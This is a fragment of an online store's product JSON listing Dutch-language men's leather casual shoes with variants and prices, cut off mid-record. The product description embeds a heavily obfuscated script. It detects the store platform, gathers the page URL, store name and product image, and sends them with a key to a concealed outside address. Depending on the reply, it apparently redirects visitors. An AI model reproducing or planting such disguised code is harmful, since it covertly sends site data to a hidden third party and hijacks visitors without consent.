https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" sizes=\"507px\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"sep-lazyload lazyautosizes ls-is-cached lazyloaded\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-29T15:53:47+08:00","created_at":"2024-02-29T15:53:47+08:00","vendor":"foy1","type":"Ropa \u0026 Moda","tags":["Clothing \u0026 Accessories"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":5998,"compare_at_price_min":5998,"compare_at_price_max":5998,"compare_at_price_varies":false,"variants":[{"id":47947252072765,"title":"Zwart \/ EU 39","option1":"Zwart","option2":"EU 39","option3":null,"sku":"LH20242835HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992794429,"product_id":9117803512125,"position":1,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","variant_ids":[47947252072765]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","public_title":"Zwart \/ EU 39","options":["Zwart","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252105533,"title":"Zwart \/ EU 40","option1":"Zwart","option2":"EU 40","option3":null,"sku":"LH20242835HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 40","public_title":"Zwart \/ EU 40","options":["Zwart","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252138301,"title":"Zwart \/ EU 41","option1":"Zwart","option2":"EU 41","option3":null,"sku":"LH20242835HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992859965,"product_id":9117803512125,"position":3,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","variant_ids":[47947252138301]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 41","public_title":"Zwart \/ EU 41","options":["Zwart","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252171069,"title":"Zwart \/ EU 42","option1":"Zwart","option2":"EU 42","option3":null,"sku":"LH20242835HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992991037,"product_id":9117803512125,"position":7,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","variant_ids":[47947252171069]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 42","public_title":"Zwart \/ EU 42","options":["Zwart","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252203837,"title":"Zwart \/ EU 43","option1":"Zwart","option2":"EU 43","option3":null,"sku":"LH20242835HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993023805,"product_id":9117803512125,"position":8,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","variant_ids":[47947252203837]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 43","public_title":"Zwart \/ EU 43","options":["Zwart","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252236605,"title":"Zwart \/ EU 44","option1":"Zwart","option2":"EU 44","option3":null,"sku":"LH20242835HEI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 44","public_title":"Zwart \/ EU 44","options":["Zwart","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252269373,"title":"Wit \/ EU 39","option1":"Wit","option2":"EU 39","option3":null,"sku":"LH20242835BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992827197,"product_id":9117803512125,"position":2,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","variant_ids":[47947252269373]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 39","public_title":"Wit \/ EU 39","options":["Wit","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252302141,"title":"Wit \/ EU 40","option1":"Wit","option2":"EU 40","option3":null,"sku":"LH20242835BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992892733,"product_id":9117803512125,"position":4,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","variant_ids":[47947252302141]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 40","public_title":"Wit \/ EU 40","options":["Wit","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252334909,"title":"Wit \/ EU 41","option1":"Wit","option2":"EU 41","option3":null,"sku":"LH20242835BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 41","public_title":"Wit \/ EU 41","options":["Wit","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252367677,"title":"Wit \/ EU 42","option1":"Wit","option2":"EU 42","option3":null,"sku":"LH20242835BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993089341,"product_id":9117803512125,"position":10,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","variant_ids":[47947252367677]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 42","public_title":"Wit \/ EU 42","options":["Wit","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252400445,"title":"Wit \/ EU 43","option1":"Wit","option2":"EU 43","option3":null,"sku":"LH20242835BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993122109,"product_id":9117803512125,"position":11,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","variant_ids":[47947252400445]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 43","public_title":"Wit \/ EU 43","options":["Wit","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252433213,"title":"Wit \/ EU 